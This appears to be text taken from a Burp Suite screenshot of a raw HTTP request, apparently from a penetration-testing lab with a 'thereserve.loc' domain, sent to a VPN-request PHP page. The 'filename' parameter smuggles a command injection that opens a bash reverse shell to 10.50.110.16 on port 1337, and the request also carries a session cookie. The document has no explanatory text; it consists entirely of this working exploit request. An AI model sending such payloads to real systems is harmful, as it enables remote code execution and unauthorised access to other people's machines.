 Send Cancel < > Target: http://10.200.113.12 HTTP/1
Request
Pretty Raw Hex \n
1 GET /requestvpn.php?filename=
laura.wood%40corp.thereserve.loc+%26%26+bash+-i+>%26+/dev/tcp/10.50.110.16/1337+0>%261 HTTP/1.1
2 Host: 10.200.113.12
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.200.113.12/vpncontrol.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=js51tg4kmmflaknfo0tbbdv7lc
10 Connection: close